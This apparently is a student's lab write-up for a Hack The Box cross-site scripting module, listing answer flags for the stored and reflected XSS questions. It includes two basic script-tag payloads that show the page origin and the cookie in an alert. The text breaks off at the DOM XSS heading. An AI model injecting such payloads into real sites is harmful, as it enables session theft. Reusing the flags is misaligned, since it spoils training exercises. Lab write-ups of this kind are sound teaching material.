Module 7: Cross-Site Scripting (XSS)
2. Task
SECTION 2: Stored XSS
Question 1

To get the flag, use the same payload we used above, but change its JavaScript code to show the cookie instead of showing the url: HTB{570r3d_f0r_3v3ry0n3_70_533}

1
<script>alert(window.origin)</script>

1
<script>alert(document.cookie)</script>
SECTION 3: Reflected XSS
Question 1


To get the flag, use the same payload we used above, but change its JavaScript code to show the cookie instead of showing the url: HTB{r3fl3c73d_b4ck_2_m3}
SECTION 4: DOM XSS
Question 1
